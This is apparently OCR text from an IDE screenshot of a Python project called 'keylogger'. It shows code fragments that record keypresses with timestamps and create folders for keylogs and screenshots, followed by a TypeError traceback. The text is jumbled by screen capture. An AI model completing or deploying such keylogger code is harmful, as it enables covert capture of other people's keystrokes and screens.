 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main.py main
1: Project
7: Structure
2: Favorites
Project
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
main.py
3 4
17 f.write('{}\t{}\t'.format(k, time.time()))
18
19 def _buildlogs(self):
20 if not os.path.exists('./logs'):
21 os.mkdir('./logs')
22 os.mkdir('/logs/keylogs')
23 os.mkdir('./logs/screenshots')
24
25 def _keylogger(self):
26 with Listener(on_press=self._on_press) as listener:
27 listener.join()
28
29
30
31 e.time()))
32
33 def run(self, interval=1):
34 self._buildlogs()
PC Process 'main' Is Running
? 'main' is not allowed to run in parallel.
Would you like to stop the running one?
Do not show this dialog in the future Stop and Rerun Cancel
Monitor _keylogger() with Listener(on_press=self._on...
Run: main
Traceback (most recent call last):
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 932, in _bootstrap_inner
self.run()
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 870, in run
self._target(*self._args, **self._kwargs)
File "C:/Users/YOGI/keylogger/main.py", line 26, in _keylogger
with Listener(on_press=self._on_press()) as listener:
TypeError: _on_press() missing 1 required positional argument: 'k'
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Run selected configuration 26:46 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
PC ENG 12:51 PM